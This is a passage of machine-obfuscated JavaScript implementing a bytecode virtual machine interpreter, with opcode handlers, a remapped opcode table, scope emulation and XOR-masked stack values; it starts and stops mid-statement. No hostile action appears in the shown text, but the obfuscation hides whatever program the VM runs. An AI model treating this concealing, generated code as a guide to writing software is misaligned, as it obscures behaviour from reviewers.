Vp=V2(),Ve=V2(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'],Vz='set_'+Va,VR=VK['get'](Vz);if(VR&&VR['has'](Ve)){let VP=VR['get'](Ve);VP['call'](Ve,Vp),V1(Vp),q++;break;}let Vr='_$KEn1zd'+'set_'+Va['substring'](0x1)+'_$NgIiFU';if(Ve['constructor']&&Vr in Ve['constructor']){let Vs=Ve['constructor'][Vr];Vs['call'](Ve,Vp),V1(Vp),q++;break;}let VJ=VK['get'](Va);if(VJ&&VJ['has'](Ve)){VJ['set'](Ve,Vp),V1(Vp),q++;break;}let Vv='_$rIZPzk'+Va['substring'](0x1)+'_$hvTOlq';if(Vv in Ve){Ve[Vv]=Vp,V1(Vp),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Va+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve%Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve instanceof Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF],VK=typeof Ve==='function'&&Ve['prototype']?Ve['prototype']:Ve;vmg(VK,Va,{'get':Vp,'enumerable':VK===Ve,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];Vp===null||Vp===undefined?V1(undefined):V1(Vp[Ve]);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2(),VK;if(typeof Va==='function')VK=vmi(Va);else{let Vr=vmi(Va),VJ=Vr&&Vr['constructor']&&Vr['constructor']['prototype']===Vr;VJ?VK=vmi(Vr):VK=Vr;}let Vz=null,VR=VK;while(VR!==null){Vz=vmn(VR,Ve);if(Vz)break;VR=vmi(VR);}Vz&&Vz['set']?Vz['set']['call'](Va,Vp):VK[Ve]=Vp;V1(Vp),q++;break;}},function(VF){while(!![]){V8&&V8['_$wzysa6']&&(V8=V8['_$wzysa6']);q++;break;}},function(VF){while(!![]){H[VF]=H[VF]+0x1,q++;break;}},function(VF){while(!![]){V1(null),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];Vp['_$jxxFgC']===q&&(Vp['_$JQ4pRO']!==undefined&&(m=Vp['_$JQ4pRO']),l['pop']());}q++;break;}},function(VF){while(!![]){let Vp=H[VF]-0x1;H[VF]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2();if(V8['_$R9EwId']){Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp];let VK=Vp['split']('$$')[0x0];VK!==Vp&&VK in V8['_$R9EwId']&&delete V8['_$R9EwId'][VK];}let Va=V8['_$wzysa6'];while(Va){if(Va['_$R9EwId']){Vp in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];let Vz=Vp['split']('$$')[0x0];Vz!==Vp&&Vz in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vz];}Va=Va['_$wzysa6'];}V8['_$isDESU'][Vp]=Ve;!V8['_$eYb9AF']&&(V8['_$eYb9AF']={});V8['_$eYb9AF'][Vp]=!![],q++;break;}},function(VF){while(!![]){let Vp=b[q];l['push']({['_$NXtRaM']:Vp[0x0]>=0x0?V7(Vp[0x0]):undefined,['_$jxxFgC']:Vp[0x1]>=0x0?V7(Vp[0x1]):undefined,['_$OoQGzs']:Vp[0x2]>=0x0?V7(Vp[0x2]):undefined,['_$wxkhGs']:s}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=VF,VK=function(Vz,VR,Vr){let VJ;return Vr?VJ=function(){if(VR){vmB_178e9f['_$809JmK']=VJ;let Vv='_$RvDUuz'in vmB_178e9f;!Vv&&(vmB_178e9f['_$RvDUuz']=new.target);try{let VP=[];for(let Vs=0x0;Vs<arguments['length'];Vs++){VP['push'](arguments[Vs]);}return VR['apply'](this,VP);}finally{delete vmB_178e9f['_$809JmK'],!Vv&&delete vmB_178e9f['_$RvDUuz'];}}}:VJ=function(){if(VR){let Vv='_$RvDUuz'in vmB_178e9f;!Vv&&(vmB_178e9f['_$RvDUuz']=new.target);try{let VP=[];for(let Vs=0x0;Vs<arguments['length'];Vs++){VP['push'](arguments[Vs]);}return VR['apply'](this,VP);}finally{!Vv&&delete vmB_178e9f['_$RvDUuz'];}}},VJ;}(Vp,Ve,Va);Vp&&vmg(VK,'name',{'value':Vp,'configurable':!![]});V1(VK),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();Vp!==null&&Vp!==undefined&&Object['assign'](Ve,Vp);q++;break;}},function(VF){while(!![]){V1(H[VF]),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]-Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8,VK=![];while(Va){if(Va['_$isDESU']&&Vp in Va['_$isDESU']){if(Va['_$QgS8uw']&&Vp in Va['_$QgS8uw']){if(VM)throw new TypeError('Assignment\x20to\x20constant\x20variable.');VK=!![];break;}if(Va['_$eYb9AF']&&Vp in Va['_$eYb9AF'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');Va['_$R9EwId']&&Vp in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];Va['_$isDESU'][Vp]=Ve,VK=!![];break;}Va=Va['_$wzysa6'];}if(!VK){if(Vp in vmB_178e9f)vmB_178e9f[Vp]=Ve;else Vp in vmY?vmY[Vp]=Ve:vmY[Vp]=Ve;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>Vp),q++;break;}},function(VF){while(!![]){let Vp,Ve;VF!==undefined?(Ve=V2(),Vp=Z[VF]):(Vp=V2(),Ve=V2());let Va=delete Ve[Vp];if(VM&&!Va)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(Vp)+'\x27\x20of\x20object');V1(Va),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=V2(),q=Vp['_$jxxFgC'];break;}}G['_$kCnRsy']&&(G['_$kCnRsy']=![],G['_$mjJRqu']=undefined);VW=!![],Vx=V2();return;break;}},function(VF){while(!![]){H[VF]=H[VF]-0x1,q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve/Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve|Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V8,Va,VK=![],Vz=Vp['indexOf']('$$')!==-0x1?Vp['split']('$$')[0x0]:Vp;while(Ve){if(Ve['_$R9EwId']&&Vp in Ve['_$R9EwId'])throw new ReferenceError('Cannot\x20access\x20\x27'+Vp+'\x27\x20before\x20initialization');if(Vz!==Vp&&Ve['_$R9EwId']&&Vz in Ve['_$R9EwId']){if(!(Ve['_$isDESU']&&Vp in Ve['_$isDESU']))throw new ReferenceError('Cannot\x20access\x20\x27'+Vz+'\x27\x20before\x20initialization');}if(Ve['_$isDESU']&&Vp in Ve['_$isDESU']){Va=Ve['_$isDESU'][Vp],VK=!![];break;}Ve=Ve['_$wzysa6'];}Vp==='__this__'&&(Va=v,VK=!![]);!VK&&(Vp in vmB_178e9f?Va=vmB_178e9f[Vp]:Va=vmY[Vp]);V1(Va),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>>>Vp),q++;break;}},function(VF){while(!![]){V1(vmf[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2();V2();let Ve=V3(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'];!VK['has'](Va)&&VK['set'](Va,new WeakMap());let Vz=VK['get'](Va);Vz['set'](Ve,Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp-0x1n:+Vp-0x1),q++;break;}},function(VF){while(!![]){H[VF]=V2(),q++;break;}}];VM=w,Vy=j,VE=D,Vc=V9,VI[Vh[VS]](Vi);if(VW)return VW=![],Vx;}break;}catch(VF){if(l['length']>0x0){let Vp=l[l['length']-0x1];s=Vp['_$wxkhGs'];if(Vp['_$NXtRaM']!==undefined)V1(VF),q=Vp['_$NXtRaM'],Vp['_$NXtRaM']=undefined,Vp['_$jxxFgC']===undefined&&l['pop']();else Vp['_$jxxFgC']!==undefined?(q=Vp['_$jxxFgC'],Vp['_$JQ4pRO']=VF):(q=Vp['_$OoQGzs'],l['pop']());continue;}throw VF;}}return s>0x0?V2():VT?v:undefined;}function*U(K,z,R,r,J,v){let P=[],s=0x0,H=new Array((K['p']||0x0)+(K['l']||0x0)),q=0x0,Z=K['c'],A=K['i'],N=K['j']||{},b=K['x']||{},d=A['length']>>0x1,l=[],m=null,G={['_$kCnRsy']:![],['_$mjJRqu']:undefined},X={['_$Kx2slb']:![],['_$JXTzS4']:0x0},u={['_$i2jSWk']:![],['_$iIbovq']:0x0},L=K['o']||W,w=!!K['st'],j=!!K['sp'],D=v,k=!!K['a'];!w&&!k&&(v===undefined||v===null)&&(v=vmY);var o=0x0,C=null;let V0=K['seKey'],V1,V2,V3,V4,V5,V6;if(V0!==undefined){let VB=VY=>typeof VY==='number'&&Number['isFinite'](VY)&&Number['isInteger'](VY)&&VY>=-0x80000000&&VY<=0x7fffffff&&!Object['is'](VY,-0x0)?VY^V0|0x0:VY;V1=VY=>{P[s++]=VB(VY);},V2=()=>VB(P[--s]),V3=()=>VB(P[s-0x1]),V4=VY=>{P[s-0x1]=VB(VY);},V5=VY=>VB(P[s-VY]),V6=(VY,Vf)=>{P[s-VY]=VB(Vf);};}else V1=VY=>{P[s++]=VY;},V2=()=>P[--s],V3=()=>P[s-0x1],V4=VY=>{P[s-0x1]=VY;},V5=VY=>P[s-VY],V6=(VY,Vf)=>{P[s-VY]=Vf;};let V7=VY=>VY,V8={['_$wzysa6']:R,['_$isDESU']:vmU(null)};if(z)for(let VY=0x0;VY<Math['min'](z['length'],K['p']||0x0);VY++){H[VY]=z[VY];}let V9=null;if(w&&z){V9=[];for(let Vf=0x0;Vf<z['length'];Vf++){V9[Vf]=z[Vf];}}let VV=null,VT=![];if(K['ni']!==undefined&&r){let VQ=K['c'][K['ni']];V8['_$isDESU'][VQ]=r;if(K['nfe']){if(!V8['_$QgS8uw'])V8['_$QgS8uw']={};V8['_$QgS8uw'][VQ]=!![];}try{vmg(r,'name',{'value':VQ,'writable':![],'enumerable':![],'configurable':!![]});}catch(Vg){}}while(q<d){try{while(q<d){let VU=q<<0x1,Vn=A[VU],VS=Vn,VO=L[VS],Vt=A[VU+0x1],Vi=Vt===null?undefined:Vt;if(VS===0x7a){let VF=V2(),Vp=yield{['_$Kzw8th']:0x1,['_$wDOgH0']:VF};V1(Vp),q++;continue;}if(VS===0x78){let Ve=V2(),Va=yield{['_$Kzw8th']:0x2,['_$wDOgH0']:Ve};if(Va&&typeof Va==='object'&&Va['_$Kzw8th']===0x4){let VK=Va['_$wDOgH0'];if(l['length']>0x0){let Vz=l[l['length']-0x1];if(Vz['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=VK,q=Vz['_$jxxFgC'];continue;}}return VK;}V1(Va),q++;continue;}if(VS===0x79){let VR=V2(),Vr=yield{['_$Kzw8th']:0x3,['_$wDOgH0']:VR};V1(Vr),q++;continue;}if(typeof VI==='undefined')var VW=![],Vx,VM=![],Vy=![],VE=undefined,Vc=null,Vh={0x0:0x50,0x1:0x3d,0x2:0x7b,0x3:0x8,0x4:0x4c,0x5:0x12,0x6:0x83,0x7:0x2e,0x8:0x1a,0x9:0x46,0xa:0x16,0xb:0x42,0xc:0x5d,0xd:0x8a,0xe:0x74,0xf:0x22,0x10:0x4b,0x11:0x90,0x12:0x2b,0x13:0x2,0x14:0x6a,0x15:0x8b,0x16:0xd,0x17:0x4a,0x18:0x49,0x19:0x56,0x1a:0x8d,0x1b:0x29,0x1c:0x9,0x20:0x7,0x28:0x6,0x29:0xc,0x2a:0x11,0x2b:0x35,0x2c:0x80,0x2d:0x3,0x2e:0x86,0x2f:0xe,0x32:0x65,0x33:0x1f,0x34:0x6d,0x35:0x6f,0x36:0x15,0x37:0x37,0x38:0x88,0x39:0x33,0x3a:0x7f,0x3b:0x31,0x3c:0x48,0x3d:0x7c,0x3e:0x4f,0x3f:0x69,0x40:0x59,0x46:0x18,0x47:0x45,0x48:0x4d,0x49:0x5a,0x4a:0x87,0x4b:0x67,0x4c:0x3c,0x4d:0x23,0x4e:0x77,0x4f:0x53,0x51:0x82,0x52:0x19,0x5a:0x39,0x5b:0x40,0x5d:0x54,0x5e:0x1d,0x5f:0x30,0x64:0x61,0x68:0x5,0x69:0x6e,0x6a:0x57,0x6e:0x44,0x6f:0x75,0x70:0x1e,0x7b:0x26,0x7c:0x52,0x7f:0x32,0x80:0x27,0x81:0x2c,0x82:0xa,0x83:0x10,0x84:0x2d,0x8c:0x81,0x8d:0x6b,0x8e:0x13,0x8f:0x78,0x90:0x4,0x91:0x76,0x92:0x36,0x93:0x5b,0x94:0xb,0x95:0x1b,0x96:0x43,0x97:0x73,0x98:0x3e,0x99:0x5e,0x9a:0x70,0x9b:0xf,0x9c:0x8f,0x9d:0x58,0x9e:0x2a,0xa0:0x1,0xa1:0x0,0xa2:0x63,0xa3:0x24,0xa4:0x68,0xa5:0x8e,0xa6:0x51,0xa7:0x3b,0xa8:0x5c,0xa9:0x20,0xb4:0x60,0xb5:0x38,0xb6:0x2f,0xb7:0x72,0xb8:0x41,0xb9:0x34,0xc8:0x17,0xc9:0x55,0xca:0x47,0xd2:0x3a,0xd3:0x8c,0xd4:0x85,0xd5:0x28,0xd6:0x79,0xd7:0x25,0xd8:0x3f,0xd9:0x7e,0xda:0x6c,0xdb:0x14,0xdc:0x4e,0xfa:0x7a,0xfb:0x89,0xfc:0x71,0xfd:0x84,0xfe:0x66,0xff:0x5f,0x100:0x1c,0x101:0x64,0x102:0x21,0x103:0x91,0x104:0x62,0x105:0x7d},VI=[function(VJ){while(!![]){if(VV===null){if(VM||!Vy){VV=[];let Vv=Vc||z;if(Vv)for(let VP=0x0;VP<Vv['length'];VP++){VV[VP]=Vv[VP];}if(VM){let Vs=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmg(VV,'callee',{'get':Vs,'set':Vs,'enumerable':![],'configurable':![]});}else vmg(VV,'callee',{'value':r,'writable':!![],'enumerable':![],'configurable':!![]});}else{let VH=z?z['length']:0x0,Vq={},VZ=function(Vd){return typeof Vd==='string'?parseInt(Vd,0xa):NaN;},VA=function(Vd){return!isNaN(Vd)&&Vd>=0x0;},VN=function(Vd){return Vd<z['length']?z[Vd]:Vq[Vd];},Vb=function(Vd){return Vd<z['length']?Vd in z:Vd in Vq;};VV=new Proxy([],{'get':function(Vd,Vl,Vm){if(Vl==='length')return VH;if(Vl==='callee')return r;if(Vl===Symbol['iterator'])return function(){let Vu=0x0;return{'next':function(){if(Vu<VH)return{'value':VN(Vu++),'done':![]};return{'done':!![]};}};};let VG=VZ(Vl);if(VA(VG))return VN(VG);if(Vl==='hasOwnProperty')return function(Vu){if(Vu==='length'||Vu==='callee')return!![];let VL=VZ(Vu);return VA(VL)&&VL<VH&&Vb(VL);};let VX=Array['prototype'][Vl];if(typeof VX==='function')return function(){let Vu=[];for(let VL=0x0;VL<VH;VL++)Vu[VL]=VN(VL);return VX['apply'](Vu,arguments);};return undefined;},'set':function(Vd,Vl,Vm){if(Vl==='length')return VH=Vm,!![];let VG=VZ(Vl);if(VA(VG)){if(VG<z['length'])z[VG]=Vm;else Vq[VG]=Vm;if(VG>=VH)VH=VG+0x1;return!![];}return!![];},'has':function(Vd,Vl){if(Vl==='length'||Vl==='callee')return!![];let Vm=VZ(Vl);if(VA(Vm)&&Vm<VH)return Vb(Vm);return Vl in Array['prototype'];},'deleteProperty':function(Vd,Vl){let Vm=VZ(Vl);if(VA(Vm)){if(Vm<z['length'])delete z[Vm];else delete Vq[Vm];}return!![];},'getOwnPropertyDescriptor':function(Vd,Vl){if(Vl==='callee')return{'value':r,'writable':!![],'enumerable':![],'configurable':!![]};if(Vl==='length')return{'value':VH,'writable':!![],'enumerable':![],'configurable':!![]};let Vm=VZ(Vl);if(VA(Vm)&&Vm<VH&&Vb(Vm))return{'value':VN(Vm),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(Vd){let Vl=[];for(let Vm=0x0;Vm<VH;Vm++)if(Vb(Vm))Vl['push'](String(Vm));return Vl['push']('length','callee'),Vl;}});}}V1(VV),q++;break;}},function(VJ){while(!![]){V1(v),q++;break;}},function(VJ){while(!![]){V1(+V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP['prototype'],Vs,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=y(V2,Vv),Vs=V2();if(typeof Vs!=='function')throw new TypeError(Vs+'\x20is\x20not\x20a\x20constructor');if(Vs['_$nc'])throw new TypeError((Vs['name']||'(intermediate\x20value)')+'\x20is\x20not\x20a\x20constructor');let VH=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;let Vq;try{Vq=Reflect['construct'](Vs,VP);}finally{vmB_178e9f['_$KkyR6O']=VH;}V1(Vq),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP==Vv),q++;break;}},function(VJ){while(!![]){V1(!V2()),q++;break;}},function(VJ){while(!![]){V2(),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv:+Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Vv['next']();V1(Promise['resolve'](VP)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'get':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP!=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP^Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(Vv==null){V1(undefined),q++;break;}!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Vs=vmB_178e9f['_$PDvLAr'],VH=Vs['get'](VP);if(!VH||!VH['has'](Vv))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');V1(VH['get'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv&&typeof Vv['return']==='function'?V1(Promise['resolve'](Vv['return']())):V1(Promise['resolve']());q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP===Vv),q++;break;}},function(VJ){while(!![]){let Vv=V3();V4(V5(0x2)),V6(0x2,Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=vmB_178e9f['_$KkyR6O'],VH;if(Vs)VH=vmi(Vs);else{if(typeof VP==='function')VH=vmi(VP);else{let VN=vmi(VP),Vb=VN&&VN['constructor']&&VN['constructor']['prototype']===VN;Vb?VH=vmi(VN):VH=VN;}}let Vq=null,VZ=VH;while(VZ!==null){Vq=vmn(VZ,Vv);if(Vq)break;VZ=vmi(VZ);}let VA;if(Vq&&Vq['get'])VA=Vq['get']['call'](VP),V1(VA);else{if(Vq&&Vq['set']&&!('value'in Vq))V1(undefined);else{VA=VZ?VZ[Vv]:VH[Vv];if(typeof VA==='function'){let Vd=VZ||VH,Vl=VA['bind'](VP),Vm=VA['constructor']&&VA['constructor']['name'],VG=Vm==='GeneratorFunction'||Vm==='AsyncFunction'||Vm==='AsyncGeneratorFunction';!VG&&(!vmB_178e9f['_$SYAyrI']&&(vmB_178e9f['_$SYAyrI']=new WeakMap()),vmB_178e9f['_$SYAyrI']['set'](Vl,Vd)),V1(Vl);}else V1(VA);}}q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8['_$wzysa6'];Vs&&(Vs['_$isDESU'][Vv]=VP);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;try{let VH=VP['apply'](undefined,y(V2,Vv));V1(VH);}finally{vmB_178e9f['_$KkyR6O']=Vs;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP+Vv),q++;break;}},function(VJ){while(!![]){debugger;q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(Vv===null||Vv===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(VP)+'\x27\x20of\x20'+Vv);V1(Vv[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();VP===null||VP===undefined?V1(undefined):V1(VP[Vv]);q++;break;}},function(VJ){while(!![]){V1(z[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'set':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]<Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();if(Array['isArray'](Vv))Array['prototype']['push']['apply'](VP,Vv);else for(let Vs of Vv){VP['push'](Vs);}q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];Vv in vmB_178e9f?V1(typeof vmB_178e9f[Vv]):V1(typeof vmY[Vv]);q++;break;}},function(VJ){while(!![]){V2()?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(Symbol['keyFor'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10,Vs=V2(),VH=y(V2,Vs),Vq=H[Vv],VZ=Z[VP],VA=Vq[VZ];V1(VA['apply'](Vq,VH)),q++;break;}},function(VJ){while(!![]){V1(-V2()),q++;break;}},function(VJ){while(!![]){V1({}),q++;break;}},function(VJ){while(!![]){V2(),V1(undefined),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2();if(V8['_$R9EwId']){Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv];let VH=Vv['split']('$$')[0x0];VH!==Vv&&VH in V8['_$R9EwId']&&delete V8['_$R9EwId'][VH];}let Vs=V8['_$wzysa6'];while(Vs){if(Vs['_$R9EwId']){Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];let Vq=Vv['split']('$$')[0x0];Vq!==Vv&&Vq in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vq];}Vs=Vs['_$wzysa6'];}V8['_$isDESU'][Vv]=VP,q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Vv['next']();V1(VP),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(!!Vv['done']),q++;break;}},function(VJ){while(!![]){V1(V8),q++;break;}},function(VJ){while(!![]){let Vv=V5(0x3),VP=V5(0x2),Vs=V3();V6(0x3,VP),V6(0x2,Vs),V4(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];if(vmB_178e9f['_$PDvLAr']){let Vq=vmB_178e9f['_$PDvLAr'],VZ='set_'+Vs,VA=Vq['get'](VZ);if(VA&&VA['has'](VP)){let Vb=VA['get'](VP);Vb['call'](VP,Vv),V1(Vv),q++;break;}let VN=Vq['get'](Vs);if(VN&&VN['has'](VP)){VN['set'](VP,Vv),V1(Vv),q++;break;}}let VH='_$rIZPzk'+Vs['substring'](0x1)+'_$hvTOlq';if(VH in VP){VP[VH]=Vv,V1(Vv),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Vs+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP**Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();if(Vv==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vv);let VP=Vv[Symbol['asyncIterator']];if(typeof VP==='function')V1(VP['call'](Vv));else{let Vs=Vv[Symbol['iterator']];if(typeof Vs!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');V1(Vs['call'](Vv));}q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(E(Vv)),q++;break;}},function(VJ){while(!![]){H[VJ]=V2(),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3(),VH=typeof Vs==='function'&&Vs['prototype']?Vs['prototype']:Vs;vmg(VH,VP,{'get':Vv,'enumerable':VH===Vs,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V3();Vv['length']++,q++;break;}},function(VJ){while(!![]){l['pop'](),q++;break;}},function(VJ){while(!![]){let Vv=V2();if(Vv==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vv);let VP=Vv[Symbol['iterator']];if(typeof VP!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');V1(VP['call'](Vv)),q++;break;}},function(VJ){while(!![]){throw V2();break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'set':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP!==Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ],VH=typeof VP==='function'&&VP['prototype']?VP['prototype']:VP;vmg(VH,Vs,{'set':Vv,'enumerable':VH===VP,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2();if(typeof VP!=='function')throw new TypeError(VP+'\x20is\x20not\x20a\x20function');let VH=vmB_178e9f['_$SYAyrI'],Vq=VH&&VH['get'](VP),VZ=vmB_178e9f['_$KkyR6O'];Vq&&(vmB_178e9f['_$dA04Qx']=!![],vmB_178e9f['_$KkyR6O']=Vq);try{let VA=VP['apply'](Vs,y(V2,Vv));V1(VA);}finally{Vq&&(vmB_178e9f['_$dA04Qx']=![],vmB_178e9f['_$KkyR6O']=VZ);}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){V1([]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP={['_$isDESU']:vmU(null),['_$eYb9AF']:vmU(null),['_$R9EwId']:vmU(null),['_$wzysa6']:Vv};V8=VP,q++;break;}},function(VJ){while(!![]){if(VJ===-0x1)V1(Symbol());else{let Vv=V2();V1(Symbol(Vv));}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ],Vs=!(VP in vmB_178e9f)&&!(VP in vmY);vmB_178e9f[VP]=Vv;VP in vmY&&(vmY[VP]=Vv);Vs&&(vmY[VP]=Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){V1(undefined),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'];!VH['has'](Vs)&&VH['set'](Vs,new WeakMap());let Vq=VH['get'](Vs);if(Vq['has'](VP))throw new TypeError('Cannot\x20initialize\x20'+Vs+'\x20twice\x20on\x20the\x20same\x20object');Vq['set'](VP,Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8,VH=![];while(Vs){if(Vs['_$isDESU']&&Vv in Vs['_$isDESU']){if(Vs['_$eYb9AF']&&Vv in Vs['_$eYb9AF'])break;Vs['_$isDESU'][Vv]=VP;!Vs['_$eYb9AF']&&(Vs['_$eYb9AF']={});Vs['_$eYb9AF'][Vv]=!![],VH=!![];break;}Vs=Vs['_$wzysa6'];}!VH&&(V8['_$R9EwId']&&Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv],V8['_$isDESU'][Vv]=VP,!V8['_$eYb9AF']&&(V8['_$eYb9AF']={}),V8['_$eYb9AF'][Vv]=!![]);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();VP['push'](Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'get':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP-Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Vs=vmB_178e9f['_$PDvLAr'],VH='get_'+VP,Vq=Vs['get'](VH);if(Vq&&Vq['has'](Vv)){let Vb=Vq['get'](Vv);V1(Vb['call'](Vv)),q++;break;}let 